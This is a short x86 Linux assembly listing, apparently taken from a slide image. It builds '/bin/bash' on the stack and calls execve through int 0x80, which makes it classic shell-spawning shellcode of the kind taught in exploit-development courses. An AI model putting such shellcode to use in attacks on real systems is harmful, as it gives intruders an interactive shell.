 1 section .text
2 global _start
3 _start:
4
5 xor eax,eax
6 push eax
7 push byte 'h'
8 push '/bas'
9 push '/bin'
10 mov ebx,esp
11 mov ecx,eax
12 mov edx,eax
13 mov al, 0xb
14 int 0x80